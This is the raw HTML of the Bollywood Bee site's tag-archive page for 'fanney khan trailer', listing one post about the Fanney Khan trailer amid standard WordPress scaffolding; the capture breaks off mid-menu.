

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/fanney-khan-trailer/
body_size: 9102
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2018/07/fanney-khan-anil-kapoor-960x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2018/07/fanney-khan-anil-kapoor-960x600.jpg" />

<meta property="og:description" content="" />


<title>fanney khan trailer Archives - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/fanney-khan-trailer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="fanney khan trailer Archives - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/fanney-khan-trailer/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="fanney khan trailer Archives - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; fanney khan trailer Tag Feed" href="https://www.bollywoodbee.in/tag/fanney-khan-trailer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"7e63339092"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive tag tag-fanney-khan-trailer tag-6500">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "fanney khan trailer"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/fanney-khan-trailer-dreamers-love/" rel="bookmark" title="Fanney Khan Trailer Seems To Be All About A Dreamer&#8217;s Love For His Daughter">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/07/fanney-khan-anil-kapoor-e1530865272879-450x270.jpg" class="reg-img wp-post-image" alt="fanney khan trailer" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/07/fanney-khan-anil-kapoor-e1530865272879-80x80.jpg" class="mob-img wp-post-image" alt="fanney khan trailer" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.2K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood Trailers</span>
														<h2>Fanney Khan Trailer Seems To Be All About A Dreamer&#8217;s Love For His Daughter</h2>
														<p>After the amazing teaser and the quirky poster, the makers of Fanney Khan have finally released the trailer of the movie, and...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#1476616e6e54767b78786d637b7b707671713a7d7a"><span class="__cf_email__" data-cfemail="4426313e3e04262b28283d332b2b202621216a2d2a">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
